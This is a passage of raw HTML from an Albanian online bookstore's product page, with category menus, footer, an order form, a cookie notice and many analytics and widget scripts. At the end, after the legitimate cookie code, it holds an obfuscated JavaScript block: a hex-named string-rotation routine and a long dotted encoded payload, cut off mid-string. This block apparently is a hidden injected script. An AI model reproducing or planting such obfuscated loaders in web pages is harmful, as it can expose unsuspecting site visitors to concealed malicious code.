href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2025 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="9282" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2025-12-16 15:04:18';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1765893854;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=18499;var id_lang=2;var id_product=9282;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=700;var productBasePriceTaxExcluded=700;var productBasePriceTaxIncl=700;var productHasAttributes=false;var productPrice=700;var productPriceTaxExcluded=700;var productPriceTaxIncluded=700;var productPriceWithoutReduction=700;var productReference='A-004252';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/18499/platonet-e-vegjel-lao-ceu-ose-udha-e-dragoit.jpg';var sharing_name='Platonet e vegjel – Lao Ceu ose udha e dragoit';var sharing_url='https://bukinist.al/sq/enciklopedi/9282-platonet-e-vegjel-lao-ceu-ose-udha-e-dragoit.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.